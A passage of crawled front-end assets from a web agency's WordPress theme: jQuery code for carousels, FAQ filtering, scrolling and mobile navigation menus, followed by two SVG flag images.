        }
      }]
  
    });
  
    
  //  equalheight more-icon-info-box title
  $(window).load(function() {
    equalheight('.more-icon-info-box h5');
  });
  
  $(window).resize(function(){
    equalheight('.more-icon-info-box h5');
  });
  
    // back-to-top
    $(window).on('scroll', function() {
      if ($(this).scrollTop() > 150)
        $('.back-to-top').fadeIn('slow');
      else
        $('.back-to-top').fadeOut('slow');
    });
  
    $(document).on('click', '.back-to-top', function() {
      $('html, body').animate({
        scrollTop: 0
      }, 800);
      return false;
    });
  
    $(document).on('click', '.navbar .smooth-scroll', function() {
      var target = $(this).data('target');
      smoothScrollTo(target);
      return false;
    });
  
    $(document).on('click', '.navbar .redirect-and-smooth-scroll', function() {
      var target = $(this).data('target');
      var href = $(this).attr('href');
      document.cookie = `home_target=${target}`;
      window.location.href = href;
      return false;
    });
  
    function smoothScrollTo(element) {
      var header = $('.cd-main-header').height();
      $('html, body').animate({
        scrollTop: $(element).offset().top - header,
      }, 'slow');
    }
  
    // homepage-counter
    if (jQuery(document).find('.counter-section').length > 0) {
      $(window).scroll(function() {
        var TopDiv = $(".counter-section").offset().top - $(window).innerHeight();
        TopDivAdded = TopDiv + 300;
  
        function getCurrentScroll() {
          return window.pageYOffset || document.documentElement.scrollTop;
        }
        if (TopDivAdded <= getCurrentScroll()) {
          $('.counter').each(function() {
            var $this = $(this),
              countTo = $this.attr('data-count');
            $({
              countNum: $this.text()
            }).animate({
              countNum: countTo
            }, {
              duration: 1500,
              easing: 'swing',
              step: function() {
                $this.text(Math.floor(this.countNum));
              },
              complete: function() {
                $this.text(this.countNum);
              }
            });
          });
        }
      });
    }
  
    // start portfolio-home-page-slider //
    $('.portfolio-slider').slick({
      autoplay: false,
      infinite: false,
      arrows: false,
      dots: true,
      slidesToShow: 3,
      speed: 300,
      slidesToScroll: 1,
  
      responsive: [{
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      }, {
        breakpoint: 767,
        settings: {
          slidesToShow: 1,
        }
      }]
  
    });
  
  
    //people about us
    $('.our-client-avtar').slick({
      slidesToShow: 5,
      slidesToScroll: 1,
      adaptiveHeight:true,
      asNavFor: '.our-client-review',
      focusOnSelect: true,
      centerMode: true,
      arrows: false,
      centerPadding: '0',
      infinite: true,
  
  
      responsive: [{
       breakpoint: 992,
        settings: {
          slidesToShow: 5,
          slidesToScroll: 1,
  
        }
    },{
        breakpoint: 767,
        settings: {
          slidesToShow: 5,
          slidesToScroll: 1,
          infinite: true
        }
      }]
    });
  
    $('.our-client-review').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      fade: true,
      cssEase: 'linear',
      arrows: false,
      centerMode: false,
      asNavFor: '.our-client-avtar',
  
      responsive: [{
       breakpoint: 992,
        settings: {
         slidesToScroll: 1,
         adaptiveHeight: true
        }
    },{
        breakpoint: 767,
        settings: {
        slidesToScroll: 1,
        adaptiveHeight: true
        }
      }]
  
    });
  
    // app-feature-slider
    $('.app-feature-slider').slick({
      autoplay: true,
      infinite: false,
      arrows: false,
      dots: true,
      slidesToShow: 1,
      speed: 300,
    });
  
  
    $('.taxi-booking-slider .app-feature-slider-wrp').slick({
      autoplay: true,
      infinite: false,
      arrows: true,
      dots: false,
      slidesToShow: 1,
      speed: 300,
     responsive: [{
       breakpoint: 1200,
        settings: {
          arrows: false,
           dots: true,
        }
    }]
    });
  
    $('.success-stories-portfolio-slider').slick({
      autoplay: true,
      infinite: false,
      arrows: false,
      dots: true,
      slidesToShow: 1,
      speed: 300,
    });
  
  
    $('.taxi-booking-tab-section ul.tabs li').click(function() {
      var tab_id = $(this).attr('data-tab');
      $('.taxi-booking-tab-section ul.tabs li').removeClass('current');
      $('.tab-content').removeClass('current');
      $(this).addClass('current');
      $("#" + tab_id).addClass('current');
    });
  
  
    if (jQuery(document).find('.about-banner-section, .service-comman-banner').length > 0) {
      $(function() {
        $('a[href*=#]').on('click', function(e) {
          e.preventDefault();
          if ($(this).attr('href').length > 0) {
            $('html, body').animate({
              scrollTop: $($(this).attr('href')).offset().top - 80
            }, 500, 'linear');
          }
        });
      });
    }
  
    if (document.cookie.indexOf('home_target') >= 0 ) {
      var cookieArr = document.cookie.split(";");
      for(var i = 0; i < cookieArr.length; i++) {
        var cookiePair = cookieArr[i].split("=");
  
        /* Removing whitespace at the beginning of the cookie name
        and compare it with the given string */
        if('home_target' == cookiePair[0].trim()) {
          // Decode the cookie value and return
          var value = decodeURIComponent(cookiePair[1]);
          if(value != 'false') {
            smoothScrollTo(value);
            document.cookie =  'home_target=false;';
          }
        }
      }
    }
  
    
  });
  
  equalheight = function(container) {
    var currentTallest = 0,
      currentRowStart = 0,
      rowDivs = new Array(),
      $el,
      topPosition = 0;
    $(container).each(function() {
  
      $el = $(this);
      $($el).height('auto')
      topPostion = $el.position().top;
  
      if (currentRowStart != topPostion) {
        for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
          rowDivs[currentDiv].outerHeight(currentTallest);
        }
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = $el.height();
        rowDivs.push($el);
      } else {
        rowDivs.push($el);
        currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
      }
      for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
      }
    });
  }
  
  
  
  
   // start portfolio-home-page-slider //
    $('.portfolio-new-slider .slick-slider-wrap').slick({
      autoplay: false,
      infinite: false,
      arrows: false,
      dots: true,
      slidesToShow: 3,
      speed: 1500,
      slidesToScroll: 1,
  
      responsive: [{
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      }, {
        breakpoint: 767,
        settings: {
          slidesToShow: 1,
        }
      }]
  
    });
  
  
  /*service slider*/
  
  const mobileBreakpoint = 992;
  let iScreenWidth = document.body.getBoundingClientRect().width;
  
  initSlider();
  
  function initSlider() {
    const sliders = document.querySelectorAll('.js-mobile-slider');
    let aFlickitySliders = [];
  
    function initFlickity(slider) {
      return new Flickity( slider, {
        cellAlign: 'left',
        prevNextButtons: false
      });
    }
  
    for(let i = 0; i < sliders.length; i += 1){
      const slider = sliders[i];
      if(iScreenWidth < mobileBreakpoint) {
        let oSlider = initFlickity(slider);
        aFlickitySliders.push(oSlider);
      }
    }
  
    window.addEventListener('resize', () => {
      iScreenWidth = document.body.getBoundingClientRect().width;
  
      for(let i = 0; i < sliders.length; i += 1){
        const oSlider = sliders[i];
        const oFlickSlider = aFlickitySliders[i];
        if(iScreenWidth < mobileBreakpoint){
          if(!oFlickSlider) {
            let createdFlickSlider = initFlickity(oSlider);
            aFlickitySliders.push(createdFlickSlider);
          }
        } else {
          if(oFlickSlider) {
            oFlickSlider.destroy();
            aFlickitySliders.splice(0, 1);
          }
        }
      }
    });
  }
  
    // start solution-provide-slider //
    $('.solution-provide-slider .slick-slider-wrap').slick({
      autoplay: false,
      infinite: false,
      arrows: false,
      dots: true,
    adaptiveHeight: false,
      slidesToShow: 3,
      speed: 1500,
      centerMode: false,
      centerPadding: '0px',
      slidesToScroll: 1,
  
      responsive: [{
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        }
      }, {
        breakpoint: 767,
        settings: {
          slidesToShow: 1,
        }
      }]
  
    });
  
  
    // start technology-icon-slider //
    $('.technology-icon-section-slider .slick-slider-wrap').slick({
      autoplay: true,
      arrows: false,
      dots: false,
      slidesToScroll: 1,
      slidesToShow: 9,
      autoplaySpeed: 1500,
      centerMode: true,
      centerPadding: '0px',
      responsive: [{
      breakpoint: 999,
      settings: {
      slidesToShow: 5,
      slidesToScroll: 1,
        }
      }, {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          dots: false
        }
      }]
    });
  
  /*Featured projects*/
  $('.featured-projects-slider .slick-slider-wrap').slick({
      autoplay: false,
      arrows: false,
      dots: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      infinite: true,
      autoplaySpeed: 1500,
      centerMode: true,
      centerPadding: '0px',
      adaptiveHeight: true,
      responsive: [{
        breakpoint: 999,
        settings: {
          slidesToShow: 1
        }
      }, {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
      dots: true
        }
      }]
  
    });
  
  
  
  /*faq*/
  $(document).ready(function() {
    $(".faq h5").on("click", function() {
      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this)
          .siblings(".collapse1")
          .slideUp(200);
        $(".faq h5 i")
          .removeClass("fa-minus")
          .addClass("fa-plus");
      } else {
        $(".faq h5 i")
          .removeClass("fa-minus")
          .addClass("fa-plus");
        $(this)
          .find("i")
          .removeClass("fa-plus")
          .addClass("fa-minus");
        $(".faq h5").removeClass("active");
        $(this).addClass("active");
        $(".collapse1").slideUp(200);
        $(this)
          .siblings(".collapse1")
          .slideDown(200);
      }
    });
  });
  
  $('.faq .cstm_crd:first .collapse1').addClass('show');
  $(".wedo-header-right-content p").addClass("animated fadeInUpShort delay-750 go")
  
  //why-choose-us-section
  
  $('why-choose-us-section, .why-choose-us-box-content').slick({
      autoplay: false,
      infinite: false,
      arrows: true,
      dots: true,
      slidesToShow: 1,
      speed: 1500,
      centerMode: false,
      centerPadding: '0px',
      slidesToScroll: 1,
  
      responsive: [{
        breakpoint: 992,
        settings: {
          arrows: false,
          slidesToShow: 1,
        }
      }, {
        breakpoint: 767,
        settings: {
          arrows: false,
          slidesToShow: 1,
        }
      }]
  
    });
  
    //Start madc script
  
  
    $('.madc-solutions-provided-slider').slick({
        autoplay: false,
        infinite: false,
        arrows: false,
        dots: true,
        slidesToShow: 3,
        speed: 300,
        centerMode: false,
        centerPadding: '0px',
        slidesToScroll: 1,
  
        responsive: [{
          breakpoint: 992,
          settings: {
            slidesToShow: 2,
          }
        }, {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
          }
        }]
  
      });
  
    $('.madc-blog-slider').slick({
        autoplay: false,
        infinite: false,
        arrows: false,
        dots: true,
        slidesToShow: 3,
        speed: 300,
        centerMode: false,
        centerPadding: '0px',
        slidesToScroll: 1,
  
        responsive: [{
          breakpoint: 992,
          settings: {
            slidesToShow: 2,
          }
        }, {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
          }
        }]
  
      });
  
  
    $('.madc-featured-projects-row').slick({
        autoplay: false,
        infinite: false,
        arrows: false,
        dots: true,
        slidesToShow: 1,
        slidesToScroll: 1,
    });
  
  
    $('.madc-client-show').slick({
      arrows: false,
        dots: false,
      slidesToShow: 1,
      slidesToScroll: 1,
       speed: 2000,
        autoplay: true,
        infinite: true,
        fade: true,
      asNavFor: '.madc-client-thumbnail'
    });
    $('.madc-client-thumbnail').slick({
      slidesToShow: 5,
      slidesToScroll: 1,
      asNavFor: '.madc-client-show',
      dots: false,
      arrows: false,
      speed: 2000,
        autoplay: true,
      centerMode: false,
      focusOnSelect: true,
      responsive: [{
                breakpoint: 992,
                settings: {
                  arrows: false,
                    slidesToShow: 5,
  
                }
            },
            {
                breakpoint: 767,
                settings: {
                  arrows: false,
                    slidesToShow: 5,
                }
            }
        ]
    });
    /**/
  
    $('.madc-client-logo-slider').slick({
        autoplay: true,
        arrows: false,
        dots: false,
        slidesToShow: 4,
        speed: 500,
        centerMode: true,
          infinite: true,
        centerPadding: '8%',
        cssEase: 'linear',
        slidesToScroll: 1,
  
        responsive: [{
          breakpoint: 992,
          settings: {
            slidesToShow: 3,
          }
        },
         {
          breakpoint: 767,
          settings: {
            slidesToShow: 2,
          }
        },
  
    {
          breakpoint: 400,
          settings: {
            slidesToShow: 1,
          }
        }
       ]
    });
  
  jQuery('.more-icon-box-row').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      mobileFirst: true,
      arrows: false,
      dots: true,
      autoplay: false,
      autoplaySpeed: 2000,
      responsive: [
          {
              breakpoint: 575,
              settings: 'unslick'
          }
      ]
  });
  //End madc script
  
    $('.success-stories .our-client-avtar-slider').slick({
      autoplay: true,
      infinite: false,
      arrows: false,
      dots: true,
      slidesToShow: 1,
      speed: 300,
  
      responsive: [{
        breakpoint: 991,
        settings: {
          adaptiveHeight: true
        }
      }]  
  
    });
  
  
  
  
  
  $(document).ready(function(){
  
    $(".faq-filter-name").click(function(){
        var value = $(this).attr('data-filter');
        
        if(value == "wedoallfaqs")
        {
            //$('.filter').removeClass('hidden');
            $('.more-faq-que-ans-box').show('0');
            $('html,body').animate({
              scrollTop: $("#datafetch").offset().top},
              'slow');
        }
        else
        {
  //            $('.filter[filter-item="'+value+'"]').removeClass('hidden');
  //            $(".filter").not('.filter[filter-item="'+value+'"]').addClass('hidden');
            $(".more-faq-que-ans-box").not('.'+value).hide('0');
            $('.more-faq-que-ans-box').filter('.'+value).show('0');
            $('html,body').animate({
              scrollTop: $(".more-faq-box").offset().top -jQuery("header").innerHeight()},
              'slow');
            
        }
    });
  });
  
  
    $('.faq-filter-name').click(function (e) {
  
        $('.faq-filter-name').removeClass('active');
  
        var $parent = $(this);
        if (!$parent.hasClass('active')) {
            $parent.addClass('active');
        }
  
        $('.search-faq').hide();
        e.preventDefault();
    });
    $("#myFilter").on("keyup", function() {
      var value = $(this).val().toLowerCase();
      $("#faqItems h5").filter(function() {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
      });
    });
    $('#selectfaqfilter').change(function(){
      $this = $(this);
      $('.more-faq-que-ans-box').hide();
      $('.'+$this.val()).show();
      console.log("showing "+$this.val()+" boxes");
    });
  // $('select').change(function() {
  //   $.smoothScroll({
  //       offset: -70,
  //       speed: 2000,
  //       scrollTarget: $(this).val()
  //   });
  // });
 
   
  // popup header layer up
  // var removeClass = true;
  $(".inner-data .custom-btn").click(function () {
    $("body").toggleClass('popup-layer-down');
    removeClass = false;
  }); 
  
  // $("html").click(function () {
  //     if (removeClass) {
  //         $("body").removeClass('popup-layer-down');
  //     }
  //     removeClass = true;
  // });
  
  
  /*custom*/
  // employee_testimonials slider -- start
  
  $('.slider-for').on('init', function(e, slick) {
    var $firstAnimatingElements = $('div.slick-slide:first-child').find('[data-animation]');
    doAnimations($firstAnimatingElements);
  });
  $('.slider-for').on('beforeChange', function(e, slick, currentSlide, nextSlide) {
            var $animatingElements = $('div.slick-slide[data-slick-index="' + nextSlide + '"]').find('[data-animation]');
            doAnimations($animatingElements);
  });
  
  jQuery('.slider-nav').slick({
    slidesToShow: 7,
    slidesToScroll: 1,
    asNavFor: '.slider-for',
    focusOnSelect: true,
    centerMode: true,
    arrows: false,
    infinite: true,
    centerPadding:'10px',
  
  
    responsive: [{
      breakpoint:1199,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1,
        centerMode:true,
        centerPadding:'10px',
      }
    },
  
    {
      breakpoint:767,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1,
        infinite: true,
        centerMode:true,
        centerPadding:'10px',
      }
    },
  
    {
      breakpoint: 424,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true,
        centerMode:true,
        centerPadding:'10px',
      }
    }]
  });
  
  jQuery('.slider-for').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    infinite: true,
    adaptiveHeight: true,
    fade:true,
    autoplay: true,
    autoplaySpeed: 10000,
    asNavFor: '.slider-nav',
  });
  
  function doAnimations(elements) {
      var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
      elements.each(function() {
          var $this = $(this);
          var $animationDelay = $this.data('delay');
          var $animationType = 'animated ' + $this.data('animation');
          $this.css({
              'animation-delay': $animationDelay,
              '-webkit-animation-delay': $animationDelay
          });
          $this.addClass($animationType).one(animationEndEvents, function() {
              $this.removeClass($animationType);
          });
      });
  }
  
  // employee_testimonials slider -- end
  
  
  /* ON CHANGE ATTACHMENT */
  $(document).on('change', '.inquiry_modal .attachment_file input', function(){
  var file_attachment = $(this).val().replace(/C:\\fakepath\\/i, '');
  $('.inquiry_modal .file_attachment-text').val(file_attachment);
  });
  /* END OF ON CHANGE IMAGE */
  
  /* ON CLICK OF IMAGE TEXT FIELD */
  $(document).on('click', '.inquiry_modal .file_attachment-text', function(){
  $(".inquiry_modal .attachment_file input").click();
  });
  /* END OF ON CLICK OF IMAGE TEXT FIELD */
  
  /* ON CHANGE ATTACHMENT */
  $(document).on('change', '.job-form .attachment_file input', function(){
  var file_attachment = $(this).val().replace(/C:\\fakepath\\/i, '');
  $('.job-form .file_attachment-text').val(file_attachment);
  });
  /* END OF ON CHANGE IMAGE */
  
  /* ON CLICK OF IMAGE TEXT FIELD */
  $(document).on('click', '.job-form .file_attachment-text', function(){
  $(".job-form .attachment_file input").click();
  });
  /* END OF ON CLICK OF IMAGE TEXT FIELD */
  
  /* ON CLICK OF LIKE / DISLIKE BUTTON - BLOG */
  $(document).on('click', '.post_feedback-btn', function(){
  var btn     = $(this);
  btn.prop('disabled', true);
  var url     = btn.data('url');
  var post_id = btn.data('post_id');
  var value   = btn.val(); //1 => Like, -1 => Dislike, 0 => Neutral
  $.post(url, {post_id: post_id, value: value}, function(response){
    var data = JSON.parse(response);
    if(value == '1')
    {
      //if liked
      btn.closest('div').find('.like-btn').addClass('btn-info').removeClass('btn-dark').val('0');
      btn.closest('div').find('.dislike-btn').removeClass('btn-info').addClass('btn-dark').val('-1');
    }
    else if(value == '-1')
    {
      btn.closest('div').find('.dislike-btn').addClass('btn-info').removeClass('btn-dark').val('0');
      btn.closest('div').find('.like-btn').removeClass('btn-info').addClass('btn-dark').val('1');
    }
    else if(value == '0')
    {
      btn.closest('div').find('.like-btn').removeClass('btn-info').addClass('btn-dark').val('1');
      btn.closest('div').find('.dislike-btn').removeClass('btn-info').addClass('btn-dark').val('-1');
    }
    btn.closest('div').find('.like-btn').find('b').html(data.post_likes);
    btn.closest('div').find('.dislike-btn').find('b').html(data.post_dislikes);
    btn.prop('disabled', false);
  });
  });
  /* END OF ON CLICK OF LIKE / DISLIKE BUTTON - BLOG */
  
  /* OPEN SHARE LINK IN NEW WINDOWS */
  $(document).on('click', '.share-post a', function(){
  var window_name = $(this).data('window');
  if(window_name !== undefined) {
    window.open($(this).attr('href'), window_name, 'height=750,width=750,resizable,scrollbars');
    return false;
  }
  });
  /* END OF OPEN SHARE LINK IN NEW WINDOWS */
  $.expr[':'].external = function(obj){
    return !obj.href.match(/^mailto\:/)
           && (obj.hostname != location.hostname)
           && !obj.href.match(/^javascript\:/)
           && !obj.href.match(/^$/)
  };
  $('a:external').attr('target', '_blank');
  
  
  
  $(".wsp-category-title a").removeAttr("href");

  // madc-resources-slider

  $('.madc-resources-slider').slick({
    autoplay: true,
    slidesToShow: 4,
    slidesToScroll: 1,
    infinite: true,
    arrows: false,
    dots: true,

    responsive: [{
      breakpoint: 992,
      settings: {
        slidesToShow: 2,
      }
    }, {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
      }
    }]
  });


--- FILE ---
content_type: application/x-javascript; charset=utf8
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/js/menu-script.js?ver=1762862935
body_size: 1208
content:
jQuery(document).ready(function($){
  var isDesktop;
  //if you change this breakpoint in the style.css file (or _layout.scss if you use SASS), don't forget to update this value as well
  var MqL = 1170;
  //move nav element position according to window width
  moveNavigation();
  $(window).on('resize', function(){
    // (!window.requestAnimationFrame) ? setTimeout(moveNavigation, 300) : window.requestAnimationFrame(moveNavigation);
  });

  //mobile - open lateral menu clicking on the menu icon
  $('.cd-nav-trigger').on('click', function(event){
    event.preventDefault();
    if( $('.cd-main-content').hasClass('nav-is-visible') ) {
      closeNav();
      $('.cd-overlay').removeClass('is-visible');
      $('html, body').css('overflow', 'auto');
    } else {
      $(this).addClass('nav-is-visible');
      $('.cd-primary-nav').addClass('nav-is-visible');
      $('.cd-main-header').addClass('nav-is-visible');
      $('.cd-main-content').addClass('nav-is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
        $('body').addClass('overflow-hidden');
      });
      toggleSearch('close');
      $('.cd-overlay').addClass('is-visible');
      $('html, body').css('overflow', 'hidden');
    }
  });

  //open search form
  $('.cd-search-trigger').on('click', function(event){
    event.preventDefault();
    toggleSearch();
    closeNav();
  });

  //close lateral menu on mobile 
  $('.cd-overlay').on('swiperight', function(){
    if($('.cd-primary-nav').hasClass('nav-is-visible')) {
      closeNav();
      $('.cd-overlay').removeClass('is-visible');
    }
  });
  $('.nav-on-left .cd-overlay').on('swipeleft', function(){
    if($('.cd-primary-nav').hasClass('nav-is-visible')) {
      closeNav();
      $('.cd-overlay').removeClass('is-visible');
    }
  });
  $('.cd-overlay').on('click', function(){
    closeNav();
    toggleSearch('close')
    $('.cd-overlay').removeClass('is-visible');
  });

  //prevent default clicking on direct children of .cd-primary-nav 
  $('.cd-primary-nav').children('.has-children').children('a').on('click', function(event){
    event.preventDefault();
  });

  //submenu items - go back link
  $(document).on('click', '.go-back', function(e){
    e.preventDefault();
    $(this).parent('ul').addClass('is-hidden').parent('.has-children').parent('ul').removeClass('moves-out');
  });

  function closeNav() {
    $('.cd-nav-trigger').removeClass('nav-is-visible');
    $('.cd-main-header').removeClass('nav-is-visible');
    $('.cd-primary-nav').removeClass('nav-is-visible');   
    $('.has-children ul').addClass('is-hidden');
    $('.has-children a').removeClass('selected');   
    $('.moves-out').removeClass('moves-out');
    $('.cd-main-content').removeClass('nav-is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
      $('body').removeClass('overflow-hidden');
    });
  }

  function toggleSearch(type) {
    if(type=="close") {
      //close serach 
      $('.cd-search').removeClass('is-visible');      
      $('.cd-search-trigger').removeClass('search-is-visible');
      $('.cd-overlay').removeClass('search-is-visible');
    } else {
      //toggle search visibility
      $('.cd-search').toggleClass('is-visible');
      $('.cd-search-trigger').toggleClass('search-is-visible');
      $('.cd-overlay').toggleClass('search-is-visible');
      if($(window).width() > MqL && $('.cd-search').hasClass('is-visible')) $('.cd-search').find('input[type="search"]').focus();
      ($('.cd-search').hasClass('is-visible')) ? $('.cd-overlay').addClass('is-visible') : $('.cd-overlay').removeClass('is-visible') ;

    }
  }

  function checkWindowWidth() {
    //check window width (scrollbar included)
    var e = window, 
            a = 'inner';
        if (!('innerWidth' in window )) {
            a = 'client';
            e = document.documentElement || document.body;
        }
        if ( e[ a+'Width' ] >= MqL ) {
      return true;
    } else {
      return false;
    }
  }



 function moveNavigation(){
    var navigation = $('.cd-nav');
    isDesktop = checkWindowWidth();
        if ( isDesktop ) {
      navigation.detach();
      navigation.insertBefore('.cd-header-buttons');

      //open submenu
      var timer;
      $(".has-children").off('click');
      $(".has-children").on("mouseover", function() {
        clearTimeout(timer);
        var selected = $(this).find('a');    
        selected.addClass('selected').next('ul').removeClass('is-hidden');    
        selected.parent('.has-children').siblings('.has-children').children('ul').addClass('is-hidden').end().children('a').removeClass('selected');
      }).on("mouseleave", function() {
        var selected = $(this).find('a');    
        timer = setTimeout(
          function(){
            selected.removeClass('selected').next('ul').addClass('is-hidden');
          }   
        , 100);
      });
    } else {
      navigation.detach();
      navigation.insertAfter('.cd-main-content');

      //open submenu
      // $(".has-children").off('mouseover mouseleave');
      $(".has-children").on("click", function(e) {
        var selected = $(this).find('a:first');
        selected.addClass('selected').next('ul').removeClass('is-hidden').parent('.has-children').siblings('.has-children').children('ul:not(.scroller)').addClass('is-hidden').end().children('a').removeClass('selected');
      });
        //open submenu link submenu js
      // $(".has-children.has-children_sub").off('mouseover mouseleave');
      $(".has-children.has-children_sub").on("click", function(e) {
        var selected = $(this).find('i:first');
        selected.addClass('selected').next('ul').removeClass('is-hidden').parent('.has-children.has-children_sub').siblings('i').children('ul:not(.scroller)').addClass('is-hidden').end().children('i').removeClass('selected');
      });
    }
  }
});



// sub menu link open /*11/02/2021*/
$(".has-children_sub a").click(function(){
  $(".has-children_sub ul").addClass("is-sub-hidden");
});
$(".go-back a").click(function(){
  $(".has-children_sub ul").removeClass("is-sub-hidden");
});
$(".has_children_inner_sub li a").click(function(){
  $(".has_children_inner_sub").removeClass("is-sub-hidden");
});

  /* ============== Start Of Drop Down Menu Javascript  =========== *//*11/02/2021*/

  jQuery(function(){
    var children=jQuery('.cd-secondary-nav .has-children.has-children_sub a').filter(function(){return jQuery(this).nextAll().length>0})
    jQuery('<i class="fa fa-angle-right toggle-link" aria-hidden="true"></i>').insertAfter(children)
    jQuery('.menu .toggle-link').click(function (e) {
      jQuery(this).next().toggleClass('active');
        return false;
    });
  })



// /* ========================================== End Of Drop Down Menu Javascript ========================================== */



// $(function() {
//   $('.cd-secondary-nav').hover(function() {
//     $('body').addClass('blurbody');
//   }, function() {
//     $('body').removeClass('blurbody');
//   });
// });



--- FILE ---
content_type: image/svg+xml
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/aus-flag.svg
body_size: 467
content:
<svg width="120" height="90" viewBox="0 0 120 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0H120V90H0V0Z" fill="#000066"/>
<path d="M0 0V5.25L57.5625 46.875H64.8187V41.625L7.25625 0H0ZM64.8187 0V5.25L7.25625 46.875H0V41.625L57.5625 0H64.8187Z" fill="white"/>
<path d="M27 0V46.875H37.8V0H27ZM0 15.6188V31.2563H64.8187V15.6188H0Z" fill="white"/>
<path d="M0 18.75V28.125H64.8187V18.75H0ZM29.175 0V46.875H35.625V0H29.1562H29.175ZM0 46.875L21.6 31.2563H26.4375L4.8375 46.875H0ZM0 0L21.6 15.6188H16.7812L0 3.4875V0ZM38.3812 15.6188L59.9812 0H64.8187L43.2187 15.6188H38.3812ZM64.8187 46.875L43.2187 31.2563H48.0375L64.8187 43.3875V46.875Z" fill="#CC0000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.2125 73.5939L48.0187 74.3064L49.1437 82.4439L43.5 76.5001L37.8562 82.4439L38.9812 74.3064L30.7875 73.5939L37.8562 69.4126L33.3 62.5689L40.9875 65.4751L43.5 57.6564L46.0312 65.4751L53.7187 62.5689L49.1625 69.4126L56.2125 73.5939ZM91.2375 81.0939L89.25 78.1314L92.5875 79.3876L93.675 75.9939L94.7625 79.3876L98.1 78.1314L96.1312 81.0939L99.2062 82.9126L95.6437 83.2314L96.1312 86.7751L93.6937 84.1689L91.2187 86.7751L91.7062 83.2314L88.1437 82.9314L91.2375 81.0939ZM91.2187 28.2001L89.25 25.2376L92.5875 26.4939L93.675 23.1001L94.7625 26.4939L98.1 25.2376L96.1312 28.2001L99.2062 30.0376L95.6437 30.3376L96.1312 33.8814L93.6937 31.2938L91.2187 33.8626L91.7062 30.3376L88.1437 30.0376L91.2187 28.2001ZM71.4 49.6876L69.4312 46.7251L72.7687 47.9814L73.8562 44.5876L74.9625 47.9814L78.3 46.7251L76.3125 49.6876L79.3875 51.5064L75.825 51.8251L76.3312 55.3689L73.8562 52.7626L71.4187 55.3689L71.8875 51.8251L68.325 51.5251L71.4 49.6876ZM108.881 44.4001L106.875 41.4376L110.212 42.6939L111.3 39.3001L112.406 42.6939L115.744 41.4376L113.775 44.4001L116.831 46.2189L113.269 46.5376L113.756 50.0626L111.319 47.4751L108.844 50.0626L109.331 46.5376L105.769 46.2189L108.881 44.4001ZM101.625 60.0001L99.6937 61.2189L100.237 58.9876L98.4937 57.5251L100.762 57.3376L101.625 55.2376L102.506 57.3564L104.775 57.5251L103.031 58.9876L103.575 61.2189" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/uk-flag.svg
body_size: -56
content:
<svg width="120" height="90" viewBox="0 0 120 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-30.12 0H150.36V90.24H-30.12V0Z" fill="#012169"/>
<path d="M-30.12 0V10.0815L130.179 90.24H150.36V80.1585L-9.93937 0H-30.12ZM150.36 0V10.0815L-9.93937 90.24H-30.12V80.1585L130.179 0H150.36Z" fill="white"/>
<path d="M45.0859 0V90.24H75.1541V0H45.0859ZM-30.12 30.0859V60.1541H150.36V30.0859H-30.12Z" fill="white"/>
<path d="M-30.12 36.096V54.144H150.36V36.096H-30.12ZM51.096 0V90.24H69.144V0H51.096ZM-30.12 90.24L30.0341 60.1541H43.4996L-16.6721 90.24H-30.12ZM-30.12 0L30.0341 30.0859H16.5862L-30.12 6.73275V0ZM76.758 30.0859L136.912 0H150.36L90.2059 30.0859H76.758ZM150.36 90.24L90.2059 60.1541H103.654L150.36 83.5072V90.24Z" fill="#C8102E"/>
</svg>
